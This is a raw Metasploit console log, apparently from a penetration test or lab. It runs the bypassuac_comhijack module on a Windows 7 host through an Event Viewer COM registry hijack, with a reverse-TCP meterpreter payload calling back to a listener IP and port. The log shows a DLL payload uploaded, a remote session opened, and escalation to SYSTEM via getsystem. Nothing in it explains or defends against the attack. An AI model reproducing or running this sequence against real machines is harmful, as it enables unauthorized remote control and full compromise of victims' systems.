 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 49.234.105.98 yes The listen address (an interface may be specified)
LPORT 7799 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/bypassuac_comhijack) > exploit
[-] Handler failed to bind to 49.234.105.98:7799:- -
[*] Started reverse TCP handler on 0.0.0.0:7799
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Targeting Event Viewer via HKCU\Software\Classes\CLSID\{0A29FF9E-7F9C-4437-8B11-F424491E3931} ...
[*] Uploading payload to C:\Users\pinger\AppData\Local\Temp\AfuDrICb.dll ...
[*] Executing high integrity process ...
[*] Sending stage (200262 bytes) to 123.113.83.149
[+] Deleted C:\Users\pinger\AppData\Local\Temp\AfuDrICb.dll
[*] Meterpreter session 33 opened (172.17.0.10:7799 -> 123.113.83.149:2856) at 2021-05-13 23:52:34 +0800
[*] Cleaning up registry ...
meterpreter > getuid
Server username: WIN7\pinger
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >